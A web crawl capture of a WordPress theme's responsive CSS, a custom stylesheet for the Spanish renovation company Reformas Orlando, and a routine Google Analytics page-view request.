.sidr-class-dropdown-menu ul ul ul a:before { margin-left: 40px; }
.sidr-class-dropdown-menu a .fa { margin-right: 7px; }
.sidr #searchform-header-replace-close,
.sidr .nav-arrow { display: none !important; }
/*sidr search*/
#sidr-id-searchform-overlay-title { display: none; }
.sidr-class-mobile-menu-searchform { margin: 30px 20px 0; }
.sidr-class-mobile-menu-searchform input { width: 100%; -webkit-appearance: none; background: #fff; background: rgba(255,255,255,0.06) url("../images/base/sidr-search.png") center right no-repeat; border: none; outline: none; padding: 15px 20px; line-height: 1.4em; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; color: #fff; font-size: 13px; font-weight: normal; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
/*mobile menu icons*/
#mobile-menu { display: none; height: 40px; position: absolute; right: 0; top: 50%; margin-top: -20px; }
#mobile-menu a { display: block; float: left; color: #666; font-size: 18px; height: 40px; width: 40px; line-height: 40px; border: 1px solid #eee; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; text-align: center; margin-left: 10px; background: #f7f7f7; }
#mobile-menu a:hover { text-decoration: none; background: #f1f1f1; }
#mobile-menu a:active { text-decoration: none; background: #f1f1f1; box-shadow: inset 0 1px 2px rgba(0,0,0,0.1); }
#mobile-menu a.mobile-cart-toggle { color: #00bda4 }
/*hide cart and search icons*/
.sidr-class-woo-menu-icon, .sidr-class-search-toggle-li, .sidr-class-woocommerce, #sidr-id-searchform-dropdown { display: none; }
/*-----------------------------------------------------------------------------------*/
/* - Tablet & Small Desktop Widths - 960px - 1224px
/*-----------------------------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1280px) {
	.container { width: 940px; }
	.content-area { width: 640px; }
	#sidebar { width: 250px; }
	/*nav edits*/
	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul ul { left: auto; right: 100%; }
	body #site-navigation .sf-menu li.flip-drops-smallscreen ul a.sf-with-ul { padding-left: 25px; padding-right: 0; }
	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul .fa-angle-right { left: 9px; right: auto; }
	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul .fa-angle-right:before { content:"\f104"; }
	#site-navigation .dropdown-menu li.megamenu ul ul { right: auto; left: 0; }
	body #site-navigation .dropdown-menu li.megamenu ul.sub-menu a.sf-with-ul { padding-left: 12px; }
}
/*-----------------------------------------------------------------------------------*/
/* - All devices under 960px wide
/*-----------------------------------------------------------------------------------*/
@media only screen and (max-width: 959px) {
	.header-one-logo a img{margin-left:0px !important;}
	/*visibility*/
	.hidden-desktop { display: block }
	.visible-desktop { display: none }
	/*hide things*/
	.header-one-search-toggle { display: none }
	/*navigation*/
	#site-navigation-wrap-sticky-wrapper { display: none !important }
	#site-navigation-wrap { display: none }
	#mobile-menu { display: block; }
	.boxed-main-layout #mobile-menu { right: 30px }
	.sidr-class-wcmenucart { display: none !important }
	/*boxed*/
	.boxed-main-layout #wrap { margin-top: 0; margin-bottom: 0; }
	/*header two*/
	.header-two-aside { display: none }
	/*logo*/
	#site-logo { max-width: 50% }
	#site-header-sticky-wrapper { height: auto !important; }
	/*parallax*/
	.vcex-parallax-div { background-attachment: scroll!important;background-position:center!important;background-repeat:no-repeat!important; }
	/*other*/
	body.has-breadcrumbs .page-header-title { max-width: 100%; width: 100%; }
}
/*-----------------------------------------------------------------------------------*/
/* - Tablet (Portrait)
/*-----------------------------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 959px) {
	/*visibility*/
	.hidden-desktop { display: block }
	.visible-desktop { display: none }
	.hidden-tablet { display: none }
	.hide-on-tablets { display: none !important }
	.visible-tablet { display: block; }
	/* main */
	#wrap { width: 100% !important }
	.container,
	#wrap,
	.vc_row-fluid.container { width: 700px }
	body.boxed-main-layout#wrap { width: auto !important }
	.content-area { width: 100% !important }
	#sidebar { width: 100% !important }
	#site-logo,
	#site-logo a,
	#site-logo img { display: block; float: left; text-align: left; }
	body #site-logo img { padding-top: 0; padding-bottom: 0; }
	/*fullwidth columns on tablet*/
	.tablet-fullwidth-columns .col,
	.tablet-fullwidth-columns .wpb_column { width: 100% !important; margin-left: 0 !important; }
	/*page header*/
	.site-breadcrumbs { position: inherit; top: auto; left: auto; right: auto; margin-top: 0; }
	.boxed-main-layout .site-breadcrumbs { padding: 0 30px; }
	/*portfolio */
	.portfolio-entry.span_1_of_4 .portfolio-entry-icons { display: none }
	.single-portfolio-media { width: 100%; margin: 0 0 20px; }
	.single-portfolio-content { width: 100%; margin: 0; }
	/* add extra padding to 4 column footer and also turn into 2 columns */
	#footer .span_1_of_4 { width: 50% }
	#footer .span_1_of_4.col-1 { padding-right: 15px }
	#footer .span_1_of_4.col-2 { padding-left: 15px }
	#footer .span_1_of_4.col-3 { margin-left: 0; clear: both; padding-right: 15px; }
	#footer .span_1_of_4.col-4 { padding-left: 15px }
	/*turn 4 column masonry grids into 2 columns*/
	#wrap .wpex-row .span_1_of_4 { width: 50% }
	#wrap .wpex-row .span_1_of_4.col-3,
	#wrap .wpex-row .span_1_of_4.product:nth-child(2n+3) { margin-left: 0; clear: both; }
	body .vcex-isotope-grid .span_1_of_4,
	.wpex-isotope-grid .span_1_of_4 { width: 50% }
	/*blog*/
	.single .meta-comments { display: none }
	/*social share*/
	.social-share-title { display: block }
	.blog-entry .social-share-buttons { display: none }
	.social-share-title { margin: 40px 0 15px }
	.social-share-title span { background: #fff; padding-right: 15px; }
	.social-share-buttons.position-vertical { position: inherit; top: auto; left: auto; width: auto; height: auto; margin-top: 30px; }
	#content-wrap.left-sidebar .social-share-buttons.position-vertical { right: auto; left: auto; }
	.social-share-buttons.position-vertical li { float: left; border: none; }
	.social-share-buttons.position-vertical li a { color: #999; width: 30px; height: 30px; line-height: 30px; display: block; border: 1px solid #e4e4e4; margin: 0 5px 0 0; }
	.social-share-buttons.position-vertical li:first-child { border-top: 0 }
	/*vc vertical tabs*/
	body.wpex-theme .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
	body.wpex-theme .wpb_tour .wpb_tab,
	body.wpex-theme .wpb_tour_next_prev_nav { width: 100%; float: none; margin-left: 0; }
	body.wpex-theme .wpb_tour .wpb_tab { padding-left: 0; padding-right: 0; border: none; }
	body.wpex-theme .wpb_tour,
	body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { border: none !important }
	body.wpex-theme .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { padding: 20px 0 0 !important }
	body.wpex-theme .wpb_tour .wpb_tour_next_prev_nav { display: none !important }
	body.wpex-theme .wpb_tour .wpb_tabs_nav { border: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li { background: none; border-bottom: 1px solid #e4e4e4; border-right: 0; margin: 0; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:first-child a { border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:last-child { border-bottom: none }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:last-child a { border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li a { padding: 10px; color: #888; background: none; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li a:hover { color: #000; background: #f9f9f9; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li.ui-tabs-active a { background: #f7f7f7; background: -webkit-linear-gradient(#f7f7f7,#eee); background: -moz-linear-gradient(#f7f7f7,#eee); background: -o-linear-gradient(#f7f7f7,#eee); background: linear-gradient(#f7f7f7,#eee); box-shadow: inset 0 1px 1px #fff; color: #000; }
	/*useful common classes*/
	.tablet-single-column { width: 100% !important; }
}
/*-----------------------------------------------------------------------------------*/
/* - In-Between Phone Mobile and Landscape
/*-----------------------------------------------------------------------------------*/
@media only screen and (max-width: 500px) { 
	.mobile-menu-extra-icons { display: none !important }
	.mobile-menu-extra-icons.mobile-menu-shopping-cart { display: block !important }
}
/*-----------------------------------------------------------------------------------*/
/* - Phone Portrait + Landscape
/*-----------------------------------------------------------------------------------*/
@media only screen and (max-width: 767px) {
	/*visibility*/
	.hidden-desktop { display: block }
	.visible-desktop { display: none }
	.hidden-phone { display: none }
	.visible-phone { display: block; }
	/*hide things*/
	.hide-on-phones { display: none !important }
	.vcex-caroufredsel .staff-social { display: none }
	/*grid & main */
	#wrap { width: 100% !important }
	.container,
	#wrap,
	.vc_row-fluid.container { width: 90%; min-width: 240px; }
	body.boxed-main-layout#wrap { width: auto !important }
	.full-width-main-layout .center-row-inner { margin: 0; }
	.col,
	.blog-entry { width: 100% !important; margin-left: 0 !important; margin-bottom: 25px; }
	.content-area,
	#sidebar { float: none; width: 100% !important; }
	#site-logo { margin-top: 0px !important; margin-bottom: 0px !important; }
	#site-logo,
	#site-logo a,
	#site-logo img { display: block; float: left; text-align: left; }
	body #site-logo img { padding-top: 0; padding-bottom: 0; }
	#sidr-main { width: 100%; }
	/*top-bar*/
	#top-bar { padding-top: 20px; padding-bottom: 20px; }
	.top-bar-right,
	.top-bar-left { float: none; width: 100%; text-align: center; height: auto !important; line-height: 1.5em !important; }
	.top-bar-right { margin-top: 12px }
	#top-bar-social { text-align: center }
	#top-bar-social a { display: inline-block; float: none; margin-top: 7px; }
	#top-bar #lang_sel { text-align: left; }
	body.rtl #top-bar #lang_sel { text-align: right; }
	/*page header*/
	.page-header-with-background .page-header-title { font-size: 36px !important }
	.centered-page-header .page-header-title,
	.centered-minimal-page-header .page-header-title,
	.background-image-page-header .page-header-title { font-size: 24px !important }
	.centered-page-header .page-subheading,
	.centered-minimal-page-header .page-header-subheading,
	.background-image-page-header .page-subheading { font-size: 14px !important }
	.background-image-page-header { max-height: 200px }
	/* slider */
	.page-slider .ls-container .ls-nav-prev,
	.page-slider .ls-container .ls-nav-next { display: none !important }
	/*header */
	body.has-breadcrumbs .page-header-title { max-width: 100%; width: 100%; }
	.site-breadcrumbs { display: none }
	/*composer extension*/
	.vcex-filter-links li { float: none !important; width: 100% !important; margin: 0 0 5px !important; }
	.vcex-filter-links li a { display: block }
	/*portfolio */
	.portfolio-archives-filter li { float: none; margin: 0 0 5px; }
	.filterable-portfolio { margin-left: 0; margin-right: 0; }
	/* blog */
	.site-main .meta-seperator { display: none !important }
	.single .meta { border-top: 0; margin-top: -20px; padding-top: 0; padding-right: 41px; }
	.single-post .meta.meta-with-title { margin-top:0; }
	#single-post-next-prev { top: 0; }
	.header-with-avatar { width: 100%; padding: 0 !important; }
	.blog-entry-author-avatar { display: none }
	.blog-entry.thumbnail-entry-style .blog-entry-media { float: none; width: 100%; margin-bottom: 20px; }
	.blog-entry.thumbnail-entry-style .blog-entry-content { float: none; width: 100%; }
	/*social share*/
	.social-share-title { display: block }
	.blog-entry .social-share-buttons { display: none }
	.social-share-title { margin: 40px 0 15px }
	.social-share-title span { background: #fff; padding-right: 15px; }
	.social-share-buttons.position-vertical { position: inherit; top: auto; left: auto; width: auto; height: auto; }
	#content-wrap.left-sidebar .social-share-buttons.position-vertical { right: auto; left: auto; }
	.social-share-buttons.position-verticals li { float: left; border: none; }
	.social-share-buttons.position-vertical li a { color: #999; width: 30px; height: 30px; line-height: 30px; display: block; border: 1px solid #e4e4e4; margin: 0 5px 0 0; }
	.social-share-buttons.position-vertical li:first-child { border-top: 0 }
	/*comments */
	.comment-author { left: auto; right: 0; top: 0; z-index: 99; height: 40px; width: 40px; }
	.comment-details { margin-left: 0 }
	.comment-details:before { display: none }
	#comments .children { margin-left: 0 }
	.comment-form-author input,
	.comment-form-author input,
	.comment-form-email input,
	.comment-form-website input,
	.comment-form-comment input,
	.comment-form-url input { width: 100%; }
	/*sidebar */
	#main .widget_nav_menu li a:before { display: none }
	/*footer callout */
	#footer-callout-left,
	#footer-callout-right { width: 100%; margin: 0; float: none; }
	#footer-callout-right { margin-top: 20px }
	#footer-bottom { text-align: center; padding: 30px 0; }
	#footer-bottom-menu { position: inherit; top: auto; right: 0; margin: 10px 0 0; text-align: center; height: auto; line-height: inherit; }
	#footer-bottom-menu ul li { float: none; height: auto; line-height: inherit; margin: 10px 0 0; }
	/* woocommerce */
	body div.product .woocommerce-tabs { padding-top: 0 }
	body .product_meta { border-top: 1px solid #eee; border-bottom: none; padding: 0; }
	.product_meta span { padding: 5px; display: block; border-bottom: 1px solid #eee; }
	.product_meta span span { border: none }
	#reviews #comments ol.commentlist li .comment-text p { margin: 10px 0 5px !important }
	.woocommerce-message,
	.woocommerce-error,
	.woocommerce-info { height: auto !important; padding-top: 10px !important; padding-bottom: 10px !important; line-height: 1.3em !important; }
	.woocommerce-message .button,
	.woocommerce-error .button,
	.woocommerce-info .button { display: none }
	.wpex-responsive.woocommerce div.product div.images,
	.wpex-responsive.woocommerce #content div.product div.images,
	.wpex-responsive.woocommerce-page div.product div.images,
	.wpex-responsive.woocommerce-page #content div.product div.images { float: none; width: auto; }
	.wpex-responsive.woocommerce div.product div.summary,
	.wpex-responsive.woocommerce #content div.product div.summary,
	.wpex-responsive.woocommerce-page div.product div.summary,
	.wpex-responsive.woocommerce-page #content div.product div.summary { float: none; width: auto; margin-top: 40px; }
	.wpex-responsive.woocommerce div.product .product_title,
	.wpex-responsive.woocommerce #content div.product .product_title,
	.wpex-responsive.woocommerce-page div.product .product_title,
	.wpex-responsive.woocommerce-page #content div.product .product_title { margin-bottom: 0 }
	.woocommerce-tabs .tabs { display: none !important }
	.woocommerce-tabs .panel { display: block !important; margin-bottom: 50px !important; }
	.wpex-responsive.woocommerce .star-rating,
	.wpex-responsive.woocommerce-page .star-rating { float: none }
	.shop_table th.product-price,
	.shop_table .product-thumbnail { display: none !important }
	table.cart td.actions input { float: none !important; margin: 0 0 5px !important; }
	#content table.cart td.actions .coupon .input-text { width: 50% }
	#content table.cart td.actions .coupon { margin-bottom: 10px }
	.shop_table  td { text-align: left !important }
	table.cart img,
	#content table.cart img,
	table.cart img,
	#content table.cart img { width: auto }
	.cart-collaterals .cross-sells,
	.cart-collaterals .cross-sells,
	.cart-collaterals .cart_totals,
	.cart-collaterals .cart_totals,
	.shipping_calculator,
	.cart-collaterals .shipping_calculator { float: none; width: 100%; margin-bottom: 30px; }
	.col2-set .col-1,
	.col2-set .col-1 { width: 100%; float: none; margin-bottom: 30px; }
	.col2-set .col-2,
	.col2-set .col-2 { width: 100%; float: none; margin-bottom: 30px; }
	body .cart-collaterals .cross-sells,
	body .cart-collaterals .cart_totals { float: none !important; width: 100% !important; }
	.woocommerce-page table.shop_table td.product-price { display: none }
	#customer_details,
	#order_review { width: 100%; float: none; }
	.showcoupon { position: inherit; top: auto; right: auto; margin: 0; }
	.woocommerce-message:before,
	.woocommerce-error:before,
	.woocommerce-info:before { display: none !important }
	.addresses .col-1,
	.addresses .col-2 { border: none; padding: 20px 0; }
	.addresses .col-1 { margin-bottom: 0; padding-bottom: 0; }
	.addresses .col-2 { margin: 0 }
	body .checkout_coupon input[type="text"] { width: 100% !important }
	/*vc coloumns*/
	#wrap .wpex-row .col,
	.wpb_column { width: 100% !important; margin-left: 0 !important; margin-right: 0 !important; margin-bottom: 25px !important; }
	.row-no-spacing .wpb_column { margin-bottom: 0; }
	.vc_span12.wpb_column { margin-bottom: 0 !important }
	/*vc tabs*/
	body .wpb_tabs .wpb_tabs_nav li,
	body .wpb_tabs .wpb_tabs_nav li a { float: none; width: 100% !important; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
	body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li a { border-left: 0; border-radius: 0 !important; -moz-border-radius: 0 !important; -webkit-border-radius: 0 !important; }
	body .wpb_tabs.tab-style-alternative-two { border: none }
	body .wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li a { border-top: 1px solid #eee }
	/*vc vertical tabs*/
	body.wpex-theme .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
	body.wpex-theme .wpb_tour .wpb_tab,
	body.wpex-theme .wpb_tour_next_prev_nav { width: 100%; float: none; margin-left: 0; }
	body.wpex-theme .wpb_tour .wpb_tab { padding-left: 0; padding-right: 0; border: none; }
	body.wpex-theme .wpb_tour,
	body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { border: none !important }
	body.wpex-theme .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { padding: 20px 0 0 !important }
	body.wpex-theme .wpb_tour .wpb_tour_next_prev_nav { display: none !important }
	body.wpex-theme .wpb_tour .wpb_tabs_nav { border: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li { background: none; border-bottom: 1px solid #e4e4e4; border-right: 0; margin: 0; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:first-child a { border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:last-child { border-bottom: none }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:last-child a { border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li a { padding: 10px; color: #888; background: none; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li a:hover { color: #000; background: #f9f9f9; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li.ui-tabs-active a { background: #f7f7f7; background: -webkit-linear-gradient(#f7f7f7,#eee); background: -moz-linear-gradient(#f7f7f7,#eee); background: -o-linear-gradient(#f7f7f7,#eee); background: linear-gradient(#f7f7f7,#eee); box-shadow: inset 0 1px 1px #fff; color: #000; }
}
/*-----------------------------------------------------------------------------------*/
/* - Phone Landscape
/*-----------------------------------------------------------------------------------*/
@media only screen and (min-width: 480px) and (max-width: 767px) {
	/*visibility*/
	.hidden-desktop { display: block }
	.visible-desktop { display: none }
	.hidden-phone { display: none }
	/*grid*/
	.container,
	#wrap,
	.vc_row-fluid.container { width: 90% }
	.content-area { width: 100%; float: none; }
	#sidebar { width: 100%; float: none; }
	.col { width: 100%; margin-left: 0; margin-right: 0; margin-bottom: 30px; }
	.row-no-spacing .wpb_column { margin-bottom: 0; }
	/*misc*/
	.wpex-flickr-widget .flickr_badge_image { width: 23% }
	#sidr-main { width: 100%; }
}
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension Shortcodes
/*-----------------------------------------------------------------------------------*/
@media screen and (max-width: 860px) {
	.vcex-flexslider-wrap .flex-direction-nav .flex-prev { opacity: 1; left: 10px; }
	.vcex-flexslider-wrap .flex-direction-nav .flex-next { opacity: 1; right: 10px; }
	.vcex-callout.with-button .vcex-callout-caption { width: 100%; padding-right: 0; }
	.vcex-callout-caption { float: none; width: 100%; text-align: center; }
	.vcex-callout-button { float: none; width: 100%; float: none; display: block; position: inherit; right: auto; top: auto; margin: 15px auto 0; text-align: center; }
	.vcex-callout-button .vcex-button { display: inline-block; float: none; }
	.vcex-galleryslider-entry-title { font-size: 13px; padding: 10px; }
	/*.vcex-flexslider-wrap .flex-control-thumbs li { width: 25%; }*/
}

--- FILE ---
content_type: text/css
request_url: https://reformasorlando.com/wp-content/themes/rorlando/style_idp.css
body_size: 2363
content:
/*
	Cliente: Reformas Orlando
	Fecha: Agosto de 2014
	
	
	Diseño: Cristina Fernández Vega - cristina@indipro.es
	Maquetación CSS y Programación: Jose Alberto Benítez Andrades - @jabenitezdev - jose@indipro.es - jabenitez.com
	
	Empresa: INDIPROWEB S.L. - www.indipro.es
*/

p{text-align:justify;}
body a{color:#846689;}
body,.site-footer{color:#000;}
#top-bar-wrap{border-top:7px solid #846689;border-bottom:1px solid #eee;}
#top-bar-content strong,#top-bar-content a{color:#846689 !important;font-size:13px;}
#top-bar-content{font-size:13px;}
#top-bar-social span{margin-top:10px;transition:all 0.3s linear;
-webkit-transition: all 0.3s linear; /* Chrome y Safari */
-o-transition: all 0.3s linear; /* Opera */
-moz-transition: all 0.3s linear; /* Mozilla Firefox */
-ms-transition: all 0.3s linear; /* Internet Explorer */}
#top-bar-social span{width:30px;height:30px;display:block;background:#beaac2;border-radius:90px;line-height:30px;text-align:center;font-size:12px !important;color:#fff !important;}
#top-bar-social span:hover,#top-bar-social a:hover{text-decoration:none !important;}
#top-bar-social span:hover{opacity:0.6}
.header-one #site-logo, .header-one #site-logo a{height:131px;line-height:131px;}
.header-one-logo a{float:none !important;text-align:center !important;}
.header-one-logo a img{margin-left:384px;}
.header-one #site-navigation-wrap, .navbar-style-one .dropdown-menu > li > a, .nav-custom-height.navbar-style-one .dropdown-menu .wcmenucart-toggle-dropdown, .theme-minimal-graphical .nav-custom-height.navbar-style-one .dropdown-menu .wcmenucart-toggle-dropdown, .theme-minimal-graphical .nav-custom-height.navbar-style-one .dropdown-menu .search-toggle-li{height:50px;line-height:50px;}
#site-navigation .dropdown-menu > li > a{text-transform:uppercase;}

.navbar-style-one .dropdown-menu > li > a{padding:0px 55px;}
.navbar-style-one .dropdown-menu > li:first-child > a{padding:0px 50px 0px 40px;}
.navbar-style-one .dropdown-menu > li:last-child > a{padding:0px 40px 0px 50px;}

.navbar-style-one{right:0px;}

.titulos1{font-size: 24px; color: #8b6592;text-align:center;font-weight:300;letter-spacing:2px;}
.titulos2, .page-id-600 .widget-title{font-size: 14px; color: #8b6592 !important;text-align:left;font-weight:bold;letter-spacing:2px;}
.vcex-icon-box-one-heading{letter-spacing:2px;}
.blog-entry-title{font-size:18px !important;text-transform:uppercase;font-weight:bold !important;}
.blog-entry-title a:hover{color:#8b6592 !important;}
.blog-entry.thumbnail-entry-style{border-bottom:1px solid #beaac2;}

.page-numbers a:hover, .page-numbers.current, .page-numbers.current:hover{background:#beaac2;color:#fff;border:1px solid #8b6592;}
.page-numbers a, .page-numbers span{border:1px solid #8b6592;color:#8b6592}
.single-post-title{font-size:24px !important;font-weight:bold;text-transform:uppercase;}

.siguenos{border-bottom:1px solid #beaac2;padding-bottom:30px;margin-bottom:0px;}
.siguenos img, #footer-widgets .col-4 img{padding-right:7px;}
.morado,.blog-entry-content .meta li,.blog-entry.thumbnail-entry-style .meta a,.single-blog-article .meta li,.single-blog-article .meta a{color: #8b6592;}
.page-header{border:none;}
.centered-minimal-page-header{background:#4d2754 url('images/idp/fondo_titulos.png') no-repeat center top;padding:0px;font-weight:300;font-size:35px;color:#8b6592;}
.page-header-title{font-weight:100 !important;font-size:35px;color:#8b6592;line-height:50px;}

.iconos{background:#fff !important;}
.page-id-3863 .vcex-icon-box-one{padding-left:70px;-webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto;text-align:justify;}
.page-id-3863 .centered-minimal-page-header{background:#4d2754 url('images/idp/fondo_titulos2.png') no-repeat center top;padding:0px;font-weight:300;font-size:35px;color:#8b6592;}
.page-id-3863 .page-header-title{font-weight:300;font-size:35px;color:#8b6592;line-height:121px;}
.page-id-3863 .vcex-icon-box-four-content p{text-align:center !important;color:#000 !important;}
.cajasServicios{background:#8b6592;color:#fff;font-weight:bold;font-size:13px;border:1px solid #ebe9eb;line-height:47px;text-align:center;letter-spacing:2px;}

.page-id-465 .centered-minimal-page-header{background:#4d2754 url('images/idp/fondo_titulos4.png') no-repeat center top;padding:0px;font-weight:300;font-size:35px;color:#8b6592;margin-bottom:15px;}
.page-id-465 .page-header-title{font-weight:300;font-size:35px;color:#8b6592;line-height:121px;}

.page-id-4099 .centered-minimal-page-header,.parent-pageid-465 .centered-minimal-page-header{background:#4d2754 url('images/idp/fondo_titulos4.png') no-repeat center top;padding:0px;font-weight:300;font-size:35px;color:#8b6592;margin-bottom:15px;}
.page-id-4099 .page-header-title,.parent-pageid-465 .page-header-title{font-weight:300;font-size:35px;color:#8b6592;line-height:121px;}

.page-id-1345 .centered-minimal-page-header{background:#4d2754 url('images/idp/fondo_titulos3.png') no-repeat center top;padding:0px;font-weight:300;font-size:35px;color:#8b6592;margin-bottom:15px;}
.page-id-1345 .page-header-title{font-weight:300;font-size:35px;color:#8b6592;line-height:13px;text-indent:-999em;}
.contacto2{border-bottom:1px solid #beaac2;padding-bottom:35px;margin-bottom:35px;}
.contacto3{color:#8b6592;line-height:26px;}
.contacto3 strong{color:#8b6592 !important;}
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu > li > ul{border-color:#8b6494 !important;}
.navbar-style-one .dropdown-menu ul a{font-size:12px !important;}
.navbar-style-one .dropdown-menu ul a:hover{color:#8b6494 !important;}
.site-footer{background:#c1c1c1;}
.site-footer .footer-widget .widget-title,.site-footer .widget-recent-posts-icons li .fa{color:#8b6592;letter-spacing: 2px;}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="url"],
textarea,
td.actions .coupon .input-text,
.searchform input { color: #777; padding: 7px; display: inline-block; border: 1px solid #ccc; font-size: 13px; -webkit-transition: .3s linear border; -moz-transition: .3s linear border; -ms-transition: .3s linear border; -o-transition: .3s linear border; transition: .3s linear border; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-appearance: none; max-width: 100%; border: 0px solid #e4e4e4; background: #dacfdc; }
textarea { width: 100%; max-width: 100%; line-height: 1.8em; -webkit-appearance: none; font-family: 'Source Sans Pro', sans-serif; }

.theme-button,
#commentform #submit,
.wpcf7 .wpcf7-submit.theme-button#current-shop-items-overlay .buttons a,
.woocommerce .button,
input[type="submit"],
button { background: #8b6592; color: #fff; height: 36px; line-height: 36px; padding: 0 80px; margin: 0; display: inline-block; font-size: 13px; font-weight: 300; color: #fff; outline: none; -webkit-appearance: none; cursor: pointer; outline: none; border: none;text-transform:lowercase;border-radius:5px;}
.theme-button:hover,
#commentform #submit:hover,
.wpcf7 .wpcf7-submit:hover,
#current-shop-items-overlay .buttons a:hover,
.woocommerce .button:hover,
input[type="submit"]:hover,
button:hover { background: #9B79A2; color: #fff; text-decoration: none; }
.your-subject,.your-subject input{width:100%;}
.your-email input{width:100%;}
.correo p{margin-left:60px;}
.your-name input{width:90%;}
.your-message textarea{height:150px;}

#footer li, #footer #wp-calendar thead th, #footer #wp-calendar tbody td{border-color:#d2d1d1;}
#footer-bottom{background:#fff;color:#000;}
.site-footer a, .site-footer strong{color:#000;}

.item100{width:100%;float:left;}
.item50{width:50%;float:left;}

.vcex-icon-box-four-heading{color:#222 !important;}
.vcex-icon-box-four-link{
transition:background-color 0.5s linear;
-webkit-transition: background-color 0.5s linear; /* Chrome y Safari */
-o-transition: background-color 0.5s linear; /* Opera */
-moz-transition: background-color 0.5s linear; /* Mozilla Firefox */
-ms-transition: background-color 0.5s linear; /* Internet Explorer */
}

.vcex-icon-box-four-link:hover{background-color:#dfd7e0;}
#site-scroll-top{background:#8b6592 !important;border:3px solid #8b6592 !important;color:#ffffff !important;} 
#site-scroll-top:hover{background:#aea0b0 !important;border:3px solid #aea0b0 !important;color:#ffffff !important;}
#footer-bottom-menu a,#copyright a,.iconos a{color:#8b6592 !important;}
#footer-bottom-menu a:hover,#copyright a:hover{color:#aea0b0 !important;}

.blanco{color:#fff !important;transition:all 0.5s linear;
-webkit-transition: all 0.5s linear; /* Chrome y Safari */
-o-transition: all 0.5s linear; /* Opera */
-moz-transition: all 0.5s linear; /* Mozilla Firefox */
-ms-transition: all 0.5s linear; /* Internet Explorer */}
.vcex-icon-box-four-link:hover .blanco{color:#dfd7e0 !important;}

#menu-item-3887 a{padding-right:0px !important;}
.sidr-class-mobile-menu-searchform {display:none !important;}

.sidebar-box .contacto3{font-size:18px;margin-top:10px;}
.direccionlat{font-size:14px;}
.social-share-buttons li:first-child{border-top:1px solid #8b6592 !important;}
.social-share-buttons li a{border:1px solid #8b6592;border-top:none;}

#footer-widgets .col-3 .wpex-widget-recent-posts-title{display:none !important;}

#footer-widgets .wpex-widget-recent-posts-li{margin-bottom:16px !important;padding-bottom:0px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1823478965&t=pageview&_s=1&dl=https%3A%2F%2Fwww.reformasorlando.com%2Freforma-tu-cuarto-de-bano-en-leon%2F&ul=en-us%40posix&dt=Reforma%20tu%20cuarto%20de%20ba%C3%B1o%20en%20Le%C3%B3n%20%7C%20Reformas%20Orlando&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=542445332&gjid=1868806470&cid=2024505442.1768661990&tid=UA-41503034-19&_gid=1323388869.1768661990&_r=1&_slc=1&z=322234479
body_size: -452
content:
2,cG-TL66552WQM